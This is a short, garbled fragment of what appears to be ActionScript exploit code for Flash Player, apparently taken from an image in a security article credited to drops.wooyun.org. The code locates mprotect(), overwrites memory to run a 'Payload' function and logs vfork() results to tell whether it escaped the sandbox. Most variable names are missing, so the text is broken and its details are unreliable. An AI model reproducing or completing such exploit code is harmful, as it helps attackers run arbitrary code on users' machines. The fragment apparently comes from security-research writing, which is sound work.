 try
{
§-§ = uint( ());
Log("mprotect() address = " + Hex(§-§));
= uint( (§-§));
= uint(GetAddr(Payload));
= uint(Get(Get( + 28) + 8) + 4);
= uint(Get( ));
Set( , );
= Payload.call(null);
Log("vfork() returns " + + ( == 1?" (in sandbox)":" (pid)"));
Set( , );
return;
}
catch(e:Error)
{
Log("Exec() " + e.toString());
return;
}
drops.wooyun.org